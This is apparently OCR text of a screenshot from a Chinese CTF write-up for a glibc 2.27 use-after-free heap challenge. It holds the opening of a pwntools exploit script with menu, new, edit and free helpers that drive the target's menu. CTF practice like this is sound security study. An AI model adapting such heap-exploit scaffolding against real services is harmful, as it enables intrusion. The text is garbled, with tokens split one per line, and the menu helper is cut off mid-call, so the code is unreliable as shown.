
限制了,可以看作普通的UAF的glibc 2.27的题
COPY
from
 pwn 
import
*
context
.
log_level 
=
'DEBUG'
def
menu
(
ch
)
:
    p
.
sendlineafter
(
'Your choice :'
,
str
(
def
new
(
index
,
size
,
content
)
:
    menu
(
1
)
    p
.
sendlineafter
(
'id:'
,
str
(
index
)
)
    p
.
sendlineafter
(
'size:'
,
str
(
size
)
)
    p
.
sendafter
(
'content:'
,
content
)
def
edit
(
index
,
content
)
:
    menu
(
2
)
    p
.
sendlineafter
(
'id:'
,
str
(
index
)
)
    p
.
sendafter
(
'content:'
,
content
)
def
free
(
index
)
:
    menu
(
3
)
    p
.
sendlineafter
(
'id:'
,
str
(
index
)
)